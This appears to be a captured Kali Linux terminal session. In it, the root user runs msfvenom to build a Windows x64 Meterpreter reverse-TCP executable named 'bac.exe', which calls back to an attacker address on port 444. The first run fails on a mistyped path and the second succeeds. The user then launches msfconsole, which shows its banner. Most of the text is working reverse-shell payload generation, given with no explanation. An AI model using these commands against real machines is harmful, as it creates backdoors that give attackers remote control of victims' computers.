 root@kali: ~ 116x46
┌──(root㉿kali)-[~]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.0.109 lport=444 -f exe > /hmoe/kali/Desktop/bac.ex
e
zsh: no such file or directory: /hmoe/kali/Desktop/bac.exe
┌──(root㉿kali)-[~]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.0.109 lport=444 -f exe > /home/kali/Desktop/bac.ex
e
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
┌──(root㉿kali)-[~]
└─# msfconsole
Metasploit tip: Tired of setting RHOSTS for modules? Try globally setting it
with setg RHOSTS x.x.x.x
Call trans opt: received. 2-19-98 13:24:18 REC:Loc
Trace program: running
wake up, Neo...
the matrix has you
follow the white rabbit.
knock, knock, Neo.
https://metasploit.com
Right Ctrl